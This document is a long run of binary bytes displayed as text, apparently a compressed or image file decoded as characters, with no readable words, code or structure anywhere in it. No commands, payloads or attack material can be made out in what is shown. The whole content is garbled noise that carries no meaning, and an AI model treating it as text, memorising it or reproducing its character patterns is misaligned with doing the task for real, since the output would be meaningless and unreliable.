(�������8��q��Q�h.�s|�h@Φ��˜�Ȏ�?�͛����[�o��>� A�������%��6�����Y��h�Ĉ��1�}��1�Yq.�2�X�ҤA�w����<8��̃"]ƈ�w  ��{|]��Z�PΞ��:Ӫ���ًI�ԓJP����a�ء��Ԗ����ڿ�.���Ի�1��9֘x(�R���I0��`�ߌ��\����l��6�Ό�*�h۾9�� ��V͓X�wHF��)�����1X��ܱ��'X��ڇ�X:�5ˠ�������k�!���'�b�?��X�T8���B�����h.���(�E�/�s8�2�b)�l(y����<� ���o\ҐlƲA	�Y���ea��hw��!z���K!�� 0��!�'�����!r$�ա	�(�{(�>ӹ(���MPրI��K#��������q��`�툉�C��ͮ��ۣx�f,��(�j~Ǩ�U��@=��&Ȣ޼ٛ�"��h��ر}��9��I~�6ː�!��،�x�?��Όz(��z��N��x��`�98��9*�2F��ߒ��9�� _��蘧<89��o|9�_�@��X�۹���'x���Ԛ��h0{����)h!��*R��H�êw���	1�����n�Ʃ�P�_�)��)�P<.�=�cƦ�����������$�j���=x�ț�$:>����|��'�v|�'����՘������?����L�=�4��O*í�I�I��8'!�4��U�JZ���ߧ��0H��Т�P
���2�TK��2�q�Q��3/���02�9�s��� ~�8��pܻ�Lӣ3:s,����A����(�t����˴�	S��ٳ#�Ϭᴳ� ���ba(���w�J�γ��3
������+ͼ]��ޏ���H���
H�:^�ь�O�)�\�)�)ч!ڃ�qH�i��h���Ԧ���H3��!�~������i��j�zx�C�J���Jꛢ��)����8�>.@?K��E^D�j�02=��舸�{�<��掯�!)���1�y��x��N:��40��N�I����˺��O�ѱک���o�� ��\�4 �;��l����YwX�~�#��)8=6���o���Z��
8�HHw���
�T����<ڽ���Ǵ{8J���	8覾�I����܎��Ḳ ��h��Q�4d��~'ڝ�wh��M�%�1-���8�8��ϟ��XđI�\�E�U^��/\��V��2RALR�_�ʮ���^ߋY��i��MbM�T�CC!�����5\�w����E=����n����,��b(wxF�9<
��<I���>	7 ����gs	�Z������쳿�X���=�ޝ�A�ZJ[��� a�ʅD �w�C���|��D�c �C��5d�_��M��H���oH]����H�	��킶��Vˎ��#�I.)c^vuW@)��8�i���k9wȔ��b��%��I�,U�r�ѩ�&+�-%��8��GD#�B;��_]V��������#(��Q�Id�)y4ϣc�l�3�"�Y�q�ns��N�f=
�`�9�4��Ͼ؇�h���7DP�ȽT$��`�T��Z�xK�.������̸��ϋ}H���.��/�������c��TH��w��������d��}����wζE��Ȉ���F����P8�a&���L��6ȏ�����C���P�q�v�������;"�>�cu�DS4�:w�ٛ����F՞M��(�<XCH\xF-�e�d(5]��	Y^&O��e�l���
{�-N����R�ݱ��H���$ެZ@�S��[n��.nn�����H�R�B�x��H�%d���I�:��Jj�2�g��ˮ�6�颸�A�������(B ��X8���w�L�.�1�B�2�3a��h�F������{��|[��:��"�H��.�dC�cd(;R�3-7��?cTPs����3��*�Č֏��
����������R3�#��e��M�^�"�8����lW&Y� 	+7c��؋��7|M
�l*;��+��|(��1H+_E��h� ��ʌo��-��ؠ䉞h�[��-��x�T�1Ӣ�H�)q����x�w�j���X������숭X]��� ���t@�M�8�jO�IS-IwYY�~0�,�u�y|G�c�6�3����C-��j���֟-��,dѱX�L?���[�cs<:-ջb<�V�����а�iWI�w��p��ɏ�v��8���� �;�i��wb\�������t��kH	���Ұ�n�#����\���4\P0"���%��	x�����8#I��*���	���մ�`
��wV��m�%�<
�G��4�����Z�<h��
���,�9�� �M,�Qz�D��nTQ{�X)���R|�wXi���}i��w9��Q����w�Ru'ٻXƢ�Zl�P�h��Ǆ��:���ޤ}�<��[m��VU�o@�aCJPh���󀖵���,N7�}�*�8h��"����� (-6���0g��AE
b�aʃ��a.�c ����Ʌ֘y� �D��0�¨.�"�!�<	�r�,��P�K	��b+�� 
h��Zh���&���$� 8z����i��ڠK������>�iD�<��žS�{Űk[ō�;����-�rw�[%�i�q/�v�l�U��f(~va[����F��I(���`����E"'9v�b��T(\��}f��6�]��``�$��<i���[���f������*�t�,�ɂ� >CqO��B{P'\�����,(�����a���Aʇ���H*
/bv:�/Bgp-��֡�/�!�˅
�tA�)B�	%�v�ˍ���ɖ�	���������P��"�2�ϖ���NF��:Af�q������o��b(I���+%��q@��-`�w� �Z�<�h�\߈u"Z��i1�2N��8s�=2�N+�<�y>cF���q�2��!���H���5�g�k��6r=����t� ��Ò*��=	�n='7���Ȃ!�������"����� �q�+�j�������!i�J�Z)���JkC[�V��P�����)=��H����@z�����J�QD�D��S�w�pk�wCH(�C�Qh�bP{:8h��1I�D=�h������lx;�
�w*J�`��e��+ZTBn	��O����N۾�<b�<"��p~��8i��sS��@��p��|�
,�ߌs���Q�;�ڑ﹦���'�����ʃ!������c�� ν����8
C��>�y��k�' ��	Wm&�� �$�lY�Ê{l9��������̬$� ��|	�Ȗ��DAB�@8��l쯵q�Ddg�rs�v��B��h���m�H���N�l�-��<���� r���*Zyc��8�&-;u����wӖv�����[|(�B�"�%�τr�V�@?��l籌���0_�&Ȍ���<$�C�Ob��y'vDʀ�wNM
�,l� �ȶb�T�� �X���� R/���̀�:�1��� H�PY���
��9����{
��R��<(��� �A�
�/�m��m�`��r�|�B�lk�ϭ-���Cݲ=�'4I�%bB��x���N�躓��Ы��x��K�C�G�aD?�;��,PR���u�ϥd�Vr��Vpb'���
��CLO�y���� �����a�Up��ׄ!��t��F��؟��艀��yH�\+��|�?#��Db5�+��H����hnY�4���~@���ʖ�h$��*5j�{����4�����*��,�����q����w�������։��w�w���8(I����@8)K����9*Mu��D�x����ɂ\��״�����H����t�yiW����s���0�vD��>+�E�ݒ����3�_ʨ	���L}KE���h-�!�,���F�?T�΅U�_^�sz-L7��B��8��W&��?�H�wH���:���Y�{7􊈀�@��+�w�w#���w��uq;�P������cP7�leR��Z&o�����P&�<��Ո+P]��7��H`g*��w�guW�zVM�wU�gxkC�76usp��l0�,@��� �����u��JݖY����HF�dtKƍ���\��pKِ���۱]�]�������$8J���}I�����p������kD��D��X,_��}B�w�	���N���;��-���0����%)�R�;)~Ѷ��Oҽ:���71n�;=����z��#�|�]5�R�@���(��/�Q�������,�>��+ɟ��m)�.-���0mob#8Nw�c$yy_شG`{��3�l��<��Ш@|	��$DvEQ�xǍ�v�eٗZh���`��w<j��e]������;j���ۃ�u^�ʖ�_��ɋK��aM���q_�����%�8I�{P�n��JNn�A���;�To(���z( 	�:�A-���-�4�,�O�Y�_��%�z�+�CV	^�..��L�/V�.".���"<��}]���%uuKc_G|�C�Iv�d	�5(Ȇ^���}|����c$<���\Zw�� �٭�;�u+S�%�H�Q�0�9+ъ�kd����l�[�7Xh����P�ߞ~� �KVt����ԮN���Z�fN���/)3ͅ�����HͿ������n����z�!O�A����/"a�n<�/n�p�O�wt|CoY�u�v�e��P�)����H��HK��9�O�0���ipɌ݉ᴣ�Gj���,�-�iz�݂߰��m������)�����^�/�1�����^ɲ6�ۚ��wB�L��$��x�t�3a�;����/���]�۳�e�����j��R��$霫>�d(�^���=�a��Ui��B��OrD����l�N��؏��Z��ΨN5r�zD�_D�s���p�8r�>	����İ��?��LX��x��uh��C�����~��ڏ5��T���C��,J�yl�n؞��X�; �FB���H�3���cڼ�J���n۪*��H���]OO�MU9n��~�^w�d��9k"?�[<��U�R)��4*�o�Ps�� �fN��}�e�8@�\i�D8H��B���Vy*��n�8h�� ə�X �\(�
���	Z�r|/�=�y�\ǆ��qCW��P������h��ʛll�iA݁��j:3N�,I��a#ؾ�?��=���ԃ�o����d`ο����!����������K�0��}z��k�wpʑBx�܀�:����2��H���=��Ȯ�m��1���,��P�o�[��Nw1��֜�C��!!�o�$�%/��O �'1�E���@\��H�,�կ�l���ɕT�A�z-X�	�N�־�j���
�ј\~25pyl��78=�hR�r<%C�N�S�>�2]%ו�F٬���k -<J�;`�N�.�H:*��;�{ *�	 �̞��L�K��hXC��C�	��I����+�o���Ri��/�>I%�c�NR.�KAE�D̯�bN�+ez�f�gB�\G�a\�0_���4Dϧ�ow��˫J�֓�����et�� �2� 	��"�d�)FH��*�
қ	',���d�6�aO�N��q�lK��uc�
d�����Ub�C�>-���xnTI��cY�����^Lߑ ���&��̯VAV~}���w Nֆ�Q	��:���็�pk�73����ҽ���Pq\)��5y��ħ��V��V�Q����n�_���n{j�c���n+�&;�\H`��ԨCpK	I�S�4a����(�������ΐ�v���Yw&<B�v�v���q����{.f���}���Hv.�HP܈"��d�Ye�~r���e���طJ���	\Z��=x'��0T@��yx�Ϡ�Y���y�\�� k�[PN��xL���쫳k������O� �eU�=M�[�A/<_�,C����?O��G�#�����PM���4 �d��>�?�gh�ۀ�rk܀�L�:R۩~9�q�E3�Q_v�!�����;tp@��.R������F���أ@��Э����IprOwZ�}�,�o�w�"f
�k����:�@���߁�O��~���F��E��w8�����~�k|����O����	/�{H�#��K��6�ӕ@��k�M۠4IҊi�Ph���:����݅�����39�#-�ꢴ��
l��X�'o�7��?��w���/����=? �� ��x�?����py[������Zח���ⵟ�����=�`H�H��>~�κ�n��@w(�k��T�N��
����i*����$wX�����]����wh��h������W�)��[ȋ<(���L���
�`�'`4ْ���6k�]
���s��^��L���������hڦ]��mٞx�X-�����p�P ��HVP�R 7���X�CC����0C�|н#\��h���\ܺ���ᝃ�����S����i��5��F���h�ah�v��axf��Ϲ��:�S_����)�zz����Нh��f?�TH��o��ǚ��w9�/��o�z臼X�+�#����W�� �<P���%���=������C�*����A��<(�L��H��q��A����D�P}�񎱭��،[`�6�P0��q������h��HQ�ݐ�g����|i��;^��j��ȏY����I~�.�S��c���x����>��>q�a��7̇P̦�-����J�{?ʰj s/���U���3|�����ʅ(����巌}�zw���؏`���|�b1�a���;����}!����h�q��R}P����m�F�ۀ�۹���x(�]��݋����Y��X)Y-��x)H�������x�����X*���+���h��ȏ�h����+A�Hm��Ѡ�,����I�,��櫛���(>�����Y��M����ʯ�������1A˴a���̇�i�����? p�; 7ΰi���}�G��{�p��FH��� ��-Y.w`iA�(��L���!6�k��.*�����q��H�X@��я����񎼈�R����:�)>)�~�`-�4B#lm��^#5��j=��$km��8$������Z����%\B���+�b����i%g��CȏwH+�X�o�w�&m��r&x����ݼ)�č���p��\��᱗�����w
Y~�Y�!������{���#�\��[���ɷ:�ۿ�T��C���++)��hq�zH������<��w���D�ڮ�GP%X��X�9����<��#�#�b�&o#������4_��c�.=����=x��>��>ҳ*�H(>��&U�%0H�(�?0���h���+U�H$CB?�X%V��&a�+��a&�Yyr0yB�C�������,L��������`؜�ɥ���F�.�s�"{�����(��p���Y��[웥ܘs��lڝXA/�Y����H�F�B#�R��S��h�儠�p8�i�����>��ȃ�ڦw�( �(
N(�M(��)��#1r<�r)��*��=n=�c��3��؃�>vC�D�ss��������N�=XH�o��h�??��[�����0��H%�H?�舚@#�x�8�h��C"��0Vb����r�3%�1�t0tYK��.�,1������|�Y�&�����8��H��I2�P8����9Cᩕ�[̱���똝��R� pڬ��T(��X�Zh��ź�����	z�z5x�}(ր�ۆ�)aM6jw�$7r#{$��>�^=D���HuH�/����$AT=��H�dA�C��O7�BN����xHՓ48�T�T*��?�x�	���؎h��ȅ]�bH��]�8x�z؎��CҐ,c�c�Em��^���2KV$���=��w1����Y1�� ���+���2����w��qd2�Ϝ|����7.�ś�4M�įa3���L��:�O�ژj���I�_����Y~�c�@w����Zd@ݓA�>�A�n�v��&dAww؃��[�A"D�w�'ԃⓎ=�������A�eB;ԃ��ң��B(T7��I�(E����%�BC���Yx�T�O���bh�$8�ָ��Z�'h�Gt?ḋ�$0 �0Ï��,�KWt_{0���ۤ��2�����s[��	����ʿ2}�Z
�c_����Ȉ�����q�̏/i����J��G!߳)����}?�T�ʗ�o������� �$��YE>�gx�\���_���5�RZ���[�yH˅���HuA�/��E\�w��Q�]�E7͵\�$= ��(VEUZ�cTtc�bEZ�^$�����E2>�č1X�YR*4ď������R8���|Q����$(D���_�_E�_4x��8i��&��,��KU�P�F�(1z�̃�ݛ������
��ᰰ���2\��'���똉���N���޹�^�φT:ߞʝL^������2��*���Q� ��� �y��O_��Q>����UeA�U0�X=��W��B��U�Ճ|e��(W��[����O#�w�ZDE�qu�3Zy#�Q�a��*�`�*�]n�%\�?�8�����%��Ih�Jh�����i�M�F�E�xJ��E���2&R�j��j6&�
��P�N�����m�l�����SM[��븎pĘ���F�X�*���8�-���fm��F\��h�魬�y����=�j�����_�g�X�R1YXx�67��� d\�?�(�V�t�X`p�`~�>��C�_@e�>�#a�u��c��c��7��պ�� �?R#}#��wx��؇؎��i�H�S*�h��b���[�1i��6�yHb�F��-���iXdJ8�4��2Elz�E�vc��j�M�q�MZ,���>��]'�����\�Q�F�ޤ��x����:��J��������y���f�]�nF/��[�X?n/��O[qm�n�ކ��s��a�TXX�X�Xa���=��o�Wyso�UN���=zs�6�A	v)�)�7n])�勢h�8RԌ���x��#)x��NV�6@'t����ь��`�(w�?�h��H�Sx����)b�Jb�ibU�i9f���}��}�_1&i�v}�7wf��u}s�x�Iw�����h������jQ�w��8+1�nJ��Il��N��~g��w�t�|�W<Q�s��*�(�����&�����s_�����c�]!]�d��"�Z*�C�^���M������+�%f��gb5;��<� ��������f!,J9�� �W��kW���� ?QA��w|G	����!y"��'��<�~w7B�����)FgW�F��K�d�
�ux�:��AG��}�y��v}>�@���� � Ǆ|�č��#���t�8�K���t�x�Dwޘx����I��6�k<�@� ��X	���,����p�˗��`˘˜�̚üy̜���͞��y͐��y*�� ��"y	���	��(���`����	J٨�-���-�T���^� .^���Ϭ�r/��,JaN�r����/:Y�#,DA���w�hL�^�&w��b�j�.�Ǌ�BX�P:�ōE:À�`�#i\۵H��C%�܍���E& ��ȖżF
�б�ކ�ii�ᬱi��2lv�P�8�1�G�/3FlO��a�|��:�i�u~3g��:g�Hx�H��$�(qN��@ث��Yh���,
�� ����>p��^��
�N��	��	�	ξ૨�p(O

t��ҚB��@�-8"�O�.	���0����-��/�`q�(�h�*r�[#�5wƒ�Xr#/�`���""b����>�Z>0�Aa�����. �����&1o�  i�� �F0��,�o�Hl�(	�iF�>Ά����9�S�$�P��&���1�pO�����G��G,;�����&G���6����x��6�Np� ���i���1W�W�4�����������KXu����ˢX(j�^��vsww�e��J ��>��������
��Z�P�;�����ぼ^�wҌ����ˁ&y�:`����̮�=�����4J�'���wp��B���X�ǁ*|�#hA���\�,��?]e��ST��D��K������	��͕��1ہ
�MY�ۋR��^:ȫ{�^�/� ��CЏc����Mɖ�0�8H��@9$@Wɳ�<�8��W�OҤ�����Ʌ�`���ȏ�<ϒ�8�f;$��;,��x=��`��ӌO
^o(�(���;WK��)�m�C��qĞ������N+�w����� ��̙�̉` °�ʋ˒�3ڲ&����=�K�踅��%�sڷs�ɓF���Qi��������@�I�� n!�ÄRN0k�wjU`޿�F	���
�7�Z�\�7qU�%��e h�R��MZ��c��Jb<-���7�8�q��^|�@�5�%d�&�\:��H����#=�J�h�����Pξ�X�s�@�rY�4~�(sh:ȏ�� XC[ ���I�TO�������L(��L��9u��ɦj����w���˦�,��,���K)�0��O��ǚvˊ��	�� ��z��B��"�:�,��)�r�:� +�4J>�8���C�,i��t��������S��U�ͰA]� D�8<;��C�'�^98�[n�)��5b����i�.� Kݧq��}��آ���w6F5+C�)r���`��Ɏ��%$G�j)�q`�%�p��y����Aۗs���J�$8	�也��o�O�n���􎉠������w	h��H ������$~�}�R�(���^$������ ������bL�k�RX��@Xh�?���S�*��S5��)y�jm��
ίO�y:_�;q�}W�q�#T�/�	ç]"&!�����r�H�}Ɏ�a�+�v����]U�0�'0��Y��
���ϣFbW�֣hI���j�4�׎��0y�y�`��X�Է��>����1EUD�Z��!.�y����� ����,�h�u�m�q�� �w�ؙ�,K�2]ۂ���'ّ̤���S��T���S�U��o漤��f�-��<��o�UviM�\k�[�����{�L��}HC���AuN������/�,�,�O��n��w�!ߕ�c��Oi� ^M�"#cH�����@��%��;*�g��ę��Ȗ� ��jɈԆ`��X�����e�?����L�4j�a�X�p�D���ꘂ?uF��D�6�uX��:�+	{�ο$���LA����j�ށøp�Y����������@wz sj��qK�Ư8dxDr\/��&ر��+k�1А��+��o�C�Ц�P �ڱ����vw+��'O*�ތ(�aĢ�UC\$�#�8�����j;�8P7�=a0,� ��-�,}:2�"�,�3"�;�h����@�� 3�(�cy�����C�j"�7��d���	�����9�`��y#r��J
JZ���ʪ������5OʨX;��ٚ���(������&	��/�����	�p
��	�[o w��U�6
�&&0���9X� �W���8���1Ӡ��k�N�4�75(1z�!��d�	y�8�"�%�#ҢĴ=ڢ;ӧ�c�S!<���$=���� �4"v�=}2�"۳���(�ې>�`�t��y�	��0H&�h�k������'��Ӫ�J��댏�� �P���颐ր.�<4����D4Ob��?�ۚ⊺���  ];J�3��%����%��˨@5�Џ�	��h�>�69�h+: K+i+0	�6w8�6s�ak����1ڠ8`6o&0�
ȡfj1yK�dڷ� &�ۼ�d@������.:2u#!t� 밳�0�����,�{^�����K"Ԇ��/�=�`'�<�P���������p�����p�؉�܄؁��`���I�z
�x
�܉���PN��D�i�7���
����@\9q����Ȁ�����\J� �K�P��Y�*/��K	t���|���j������!H�� �Z/j�6 ��w"��&j�h� �\�f۱�@*���A�2*��L�F`� �٢ƬM�3���$���9$�z�����H��,*���Z�T�;�H;+2ި�񐭢���&�i�?����ٗ�����	H�	ҋpx�5���x�=�-�ڋ����cN�h#���
�@�ٞM9���� ��� ���t�� ̘	��Ţs��Z���KPY����]Y���B�� ��+��R��R�o<6�&�&Ӂ�$*�@*�hz131�w�ZFa�At�P��)l������""��S8�~�,!�³�)��}lG�<"<Jq�.���hy�'����������؎��ڵ��@��
��	ި�;3-0RC���X��C����6j#6R>K����u����-Ė�O����@Y����^a)P$�^�ܐD��Z����ޘ������;@�ߘ9'p����� �1c�&�PaB�0���[�h_˜Ā�[l,� �	|L��"��*"^�8�@�w�jL*� B^��i�qJ���,��8v��(	�8IJ����`��D[И���	��H��d�P3H�4xa�yُM�����e#��ٜe�@��"%�!Ĕ�_��Z�m��Z&�8m)R����E������S��?UR�_��^%EY�i��Ld;ck0��7�T�1����Ա���T�TP�Nu߰�-c����}������Q}��.�+��8UQ_ѧ��~�,�Q7���_�3�\�,{B��]�xSw�0�z���؎�
�������h�� (���L�x����L���YJ�R/��!���#��{=9MY�a��)�����%���[R^�I��A�2͙�=PӚQ�sD��oj 8��>��@��g�1�~6�6��[��^����͞���{��l��%�=�i+�#"_�3*�']����,��_�ӌ�bPkUݥ�倉���������iQhŉ5�����(V�HX�� )�����xX�ٚe#֭Y`]׵�w������ߘ ���%�y��U������p����p�v��_$k8��o[���n��hj��m�A88��袅��ԃ��hC��F�g���
7��+�mT*l,P���B^���Q-Y=�TG�����Um�h8M���������p���n�����Р,��	?4���̡�	�N�7�Rb퍧�����4����
�k.uV����&o�Y�a.|͚��h�q�)f`��Bk��u�%T;������x�V��w9�l��`���{�o:�o�S����d��Ɓ�����FWh�ӱ[ܦ� ��F��_�Qm�,Gu4	}2���"B*4�!D<��=9\���&<Q�����؏�P�+�Rlj>t�7�Vn��ްC�>V�ޏz�0aJ��z��U]��k/��y�o�>�7�� �a��v�� Y�		`X$�5�x�� ��� �h1�����c���@�	 ��%����AÞ�c�LÞ�f�&nҦi��PTn�&{�w�{�$�Lk�-N�S�3�.ëQw�ܴ�M�kLw3�-�>r�M��H_1[]����OH�p�I6�	��oz��c9��vыaCya��	lr�� ��)��ŋ��o4f݈W݈w�?R��d�F�^#^�R(2�
�`k����i5��	1�˽����D���%�� a*�k�̓iR ����8ȶ�m6��ps����2H�S�ɵ��m��.�}$�)���)������0���b�@z�C��t��$ճ=Hw�P����PC�=�z���(�c�NnH���x�;���`j�(��/�� l)c����Yŋ��|��x��{�(��x�(� O��/���O�E�;��� ��xx�y�v ���@�e˜�&���0(���1 <�A)ڄ���6�����<�� �>hA65�3(�Mm@aH'`��&ոX��X2ws�!�9UBe8�)� �gGҫ,E��Ћ�cb����9V��N{���ޅҊ�Rހ|�]���jMӘ	��w�����f�Y���W�.�鿕��T(r���`kAv�8��a�ү���nگ��q_�yZ��A+�0��%�&�r	��L@Ŷ4-�r�/e�m��19��h�x�����"�UX�Hu�M��������g���ȹ�H#��;�'v"���3D�u�?���.;��C�����	��ݟ��@-��C~�	��w���ge]�Y2��F����$��|�(띡_� �'@ ���yL6:k��� ��n��wV�1��覜?���y��72�1��~T�&$�@nʱ��%�"(�$y�͠��}C_B�!���8��s��2�VA��,������ϵH��w ��|�Uϊ �
vu#�o��w���@*޽�]�MⅣ���8�_�2懖�[��� � -���R��82=p8��?�?�~�n3�zB�p�����*��\ ��\��=�I$�?�eb}�P8�O��~�R<�_:�S�c;?uuS�L7�w��u�V��3�of@7�Z�w�;���@�/u��T7�Q���Ҿ�RL�J|�B
��~gT��kZ��F>��w����l� �T0��ijWy�:1����`&�����R;uCN�1�o�S�XU�iT���LQ�w.E��F������ygD��q�Xʃ�(���T��ꉃ$��D����ސ��	�%�L����K�˃:j�����˫��,ƣb�ك�!�ơ9\ڂS4�
�U8:J��<����K+á��E����]�ĭ�-���-Ό��xG��w�����"1��"�_����_�$aM]��~_��mF��(ۉ�w�z�wHH]����d�R���E�4���ҡ��&�b���kF�w0ό�[h��Z���P	r��OY��X1XE�H�KU��h�U�8��T�"r.b�|-R���LʞY@��l���P����w����s�����g�{�|�����0��|���]����3x�T�T���m����><ŀ�?�l�U0�h$�ň_�t́�qG��*I�����w���I�m�F�c4�G�+���I�߯�x	�$�-/�u��\�D��c�"`�z�)���/U�Ƃ����z!��?u��#���8�n�^|=r�$5�$'��_c�@��c�Q��d�U��$k5� o`~S�eAo�V[\�̙^���U�sw��c�	�T�� $l?ʂ��K�xV(Xb �L	��H>���Y̘ ؎|z xF|_4�\���+��U{�����Hťl�LY W��W�:A��B�s�M�ܤ�w\ܙpg���p��8����]z���m�wH�ގ+$��
����XHt��n�ȾT��I��~h�钽�6��Z�O��(6� '��s�P<�8�k�<���D�F�J)0f�Y��FiD+n�O�<�F����y�f���^��Jp�y�� ^�(��\�����O�i��ˬ�@4�?(]9�I{��v)��b/�8[B�tZp����M�Ϝ"���t��l��c�'��p��
\�z��·�
���ɖWpΑhﺋ�hw�|��vfύ�졅똛�M�;��;N�.Fl��%�����@�w��
(���kİ�I���{���	��� �捹���zzD?5����Q�G��Ɋ�BB����퍚9��������F�$:�7�<�5J*���0c��Q*���y�ÓBr�U+D��%��T&�w���)��ɓ`U4�]-�5k�g:�����D������*��Xȍ�X�"܀�.��`�)�%tր�H�zUL�%���&i�����ww��H�.�,��x��gOC��-�,����PI�ޤE[Ю�E�ћ1�ߔy��l��*�ɘ��Dt(���/�~���h����㈨�M�t�@�F�&���l~�e8�*���_I��BQ�l�/$�H��8y*"6��qy�[��~0饉�m��ڕ����b��V�����z&�3�2�oϳ^�����ዺx
��x���d	��]"��ޕXB�Y(��PH��)��I�⍏�C���I�z����74j�"�icw���AJ:0M��(�;�2�*�ct����
�ʉ`Hy+��T%�h�i�����[�:�E��ƕI����h"���{z�,i�5Pp�8q*�ۻ�Di��	�{�-�������Ԣ�ϱT��c~�F!b�T ��!{$�ܿ�X �c�x2�ʚ���ܩ���Rʧ ޿�U����2`c����ͅV9ע����h�&qh���6.��@���,����H�0�g�OH��>�P���@@:,lz&��ޙw�D�70Tn��`��
P��	(�/������8�����0ӣ�(������ō�����	i�E�ƈ�4瞭��V�G�|��j�O�:j��f�����/���B������2k�$�&1���M氼+mY�$�k��6	���� 9ҏ b�5��!f�/&��is�H<��|����'Ȇ�/"+��ٜ����z���������BX��C�?���O�<I�kI�PHΖ����KJU����{ۑv4�jw!z�lο`˧�&�8��qO�DH��4��.(��� �FsV����g��8+�a0���v�᠔<	�R�L��0���/p�^��&[�1G��V~t>��{΁��t�nJ���#Ia���$j�c�`e;o`�7����R�}���$ߨ�Ld�M_��d���0��� �N��L����R����,�	'E��lI�`m-���P�<JM�ViMK�GNp@;�ҹI�l�Vl�� P>���qRuD���V`���w2����7	Q� e��K�Q+t��3���d���F���x���L�l(�J�N���Y�T��LQ��������p)�4�ɼ�O�����X^�e�nt�k|q�þ<J���j0�s�S�����YhXn�����NO����\�[uWɤh�TF�C	4F.}ƨ�ͬ�@�	_�U*g��\e*�%�Z�yF��=��ˀ�M����A���A���	�8Ji������π�I}����|(��ЂRZl�'mU�DH�pwǛn+��X�������a���|S�����4��5]+(���鞝R��C���y��^J})3��z�	zH��K�΀�T��I��*�D����j~���C��O�������
Br9�2Wi�n<����n�L�n���N+]��H�����y��Ɍ�\	_ƕ@���ю��a��V�$R޸Lc@�$�g�k�lL��ɈŖ��D�H��6
�P���k����XE�;5K���t�m�V��wpǂ�A�h]��M�A�w.�>��4�߸��Vb��0��H�d��-[+����`��N�X�S�M����"<��	3AN����Q�()�0��u�����6�B�������$�j�8�j�9��8�'��=�����()-Kg�E���NϙQ�������`Y��G��U�!�hg��
�!���U �@
���t��x��xHi���ˮHJ�������8�q鄄����2�8�#(�����Ж�&hED�Z�B�M���!Ҩ�O1�4�wMԘH��/�X��ؽ]�����i�L��<����)����2�+�����:n��)UT~�N��/@���/��+9B����M�ȆoW�*i�"�VTr�E!���FZ5���E�B�_ge���I�t/����y0����ހ`��(g����
�M[�H�Xb�yH#n�v�t���H�D��:�.�"`�Dh:1`����N���y�l�mU �M�� �P��0��p�����ގ(�2���$��M�,#4N#��w�J����������2���N^tK�2S3ʆ��Ν�3����N��,���L��qk3ja����"�B�u!I�Yj䏜��t��ఢ���D�����[��	��4K<�<`o}4�ގZ ������P������&�4⩭�$ޠ �+%Z�ն���%nb^�k9. P
e��ZH ������Y�t��oi��ET�������� #h�&�8�6�f�B�j#K���ԍd#K¯O5���
�t��P�޼��iwӝ��j
���z�CLfض�����1vn�@϶�E�l������8t���N���l8$r��D6�l KL2O�`o��A��K{n$;�����^��,-ʔK~���� ��啝L"9��}��(�ƥ�@�4��\�Tv�QV�P�%��Hv~g^V'P��N�q�>%���L,H�����VlY�V"���XtG�Җ������>.� �6~�:��:���$+4V�~��Z�����N�$����}��*��!ؤ�漯)�/�c�w�+ݢeH����OW�j�����'���l�8%�@�z>�,�g�K* �T*�v˵���F��@Q5��ݠ�T9�d���U���9�Rg��4H�%���&j�Qng_���� ���:�ˣ�O����O��|�A�n=z�����Cݎ��?:�y��,�7��l�c�9���TE��޲QV�N������� �M�ا@vae��|��-$�g��y�L�CB�(L����JO�4˵HH�$@��|B��,��Po\wK�4��Ќ�q�5dO����_z����u�ތ���%�{ص�4��@�� u%��kw�z9�z�|Q�H��;ŐB�������ԋ�P���z�zУ�o<�[�֤&Ѭ��\���5bS���`J�ΰX��a��;)��)9���m�M��Ig!�V��}�T������1�K�P�yS�$�L���� Q<4L4Z�$K)\{�H���Fz6y����퍖����__����<��G1�p��Ғ<����U`�wݏ� ���P�x9>���+>�Zk��;�$���o[��.>�u0��Vi%�k嚆Ƈ�0�
a�ͭ���ʭ�?����d���w��k�|^��$�-K���I��+�d�#i�~��֎z"�,�HH�@]D���K�a$Hݢ�5h����lL�	�/����u)T<\=�n�kIڑd}����Ŵ_���`8��4��%�>니�p^�~ꏝ�z�$���0�wK�>޸���e�� �`��:���:-��w�̐�&e�6�����0��&�����B��w����t�Z����)�\�GA�h��X��M�ٛl�fU�i�ֱ�H��o��N^����e8���l����@�������I��y�x�|�˲������w�C�;��0[E�G��4e~�/;�/�g��@�/��X )ʼ�p���{�H;�F��Ƚ�-��9S��K:���3c����:K�P�>�3��MSp�lK_�M�w�P�<ϯ+�A;`����#� w;#�������ֲ�O+�=�
���#�H�n�J�!�X��[+l�)��+�ȍ������^+����{+�5	���R��})��o�ێxM��Բ.�g�N�!�Cv�!3d3/
;"�Z3Z���K�tr�/���ȵ	�dr�آ��S��h�K#N"�܋Q��ޜ���?_P��Q��3�9��?�>�o�������pp����1���\ ������LD���O慃����ڴ	now���]�ڍ� ӂ�.t��J6�XC�e�t�ꎭ�˱t˱�Yȍȏ��}6�H�����������N�<�|�7.����r���I������6eԗI���Q=B��T�,"\����hK�����g[k+˕�;�L7����#n%R�����x��v����)�	w�x����]��L��(L]zmS�h��vy1
n����H��b:��(f�>,�Ը�"� �S �����U2�O}wI���ڸ�Ȯ��=��X�3��=�`.����V3�@�|s���I�������M���t��lHu�p�(H�2�J)��`W�w��y6�r@�s��T��N1����e�)�DF�8�W,���Ry�2�sL<��n�����w�dv���cS.u+VT�%AQ���F��yk����;����]��H#>q�������>���v��
������L��VYx�d�
������rO��B) �����ʡM
��� �� w� �����H�	��*A.������С:@)\	j��\3z��\�"�4���>�	%\�O�8*2Ζ�Fɥ� �C�? 0�&2f:�'6�s�Xȍ�Xʅ�d�H�S`�˜X�(G
��;[@����ب>Q,��	X�<l�<��ؽU� �Q���6�.��2#�5����	i�&���{B���Q�ۧ1�j6�v���!�4�2�&�[�x&���e(�
��K��6H��&Q�4���
��8���R �J�)�N�w�"�-�������N�� ����r���q�.�|*��B����`���˨�����>�AT�����P�h�3j�#?`C�=vA㎺"��=Vc&5v�ؘ��|:�Xid�j�pω�k�e����	Y�����F[������`���g�@>�o�_a�b�3���� u�4dD;�6�Gi�r9�9R�}`@����C����&�I�X&��mࢌ�D�V����Ѐ�
w�����w��ry�B�h�r�����$ᮧ̞1~3�͕�2鱍	 �IC�VY�ouq/��ZF���.� D�Q@��Ɍ����I���/��H��@(�l
�(I���P��ʛ��I*���D�Ψ��+�^������;�P�k����� ¾���!�{���#��hG�wٕ�q"��d�Z2����y�`@�u`o�R��c �!���Xx�l�L�Y�ɡp���8����p�4^�1���؉�~��n���w�P����kͤ��ʚ���vz�ʜ~����3�4x	��(���t:���I�ÀȂ�
rq�tK��4<���ҢXJ*崘����XH�����@�����=H��҂A�����u�@*�@>ΡȨ!�݆�Lk�yS�PI��q8��,\��;>�����i�#��f(�h�М�ABF'������m
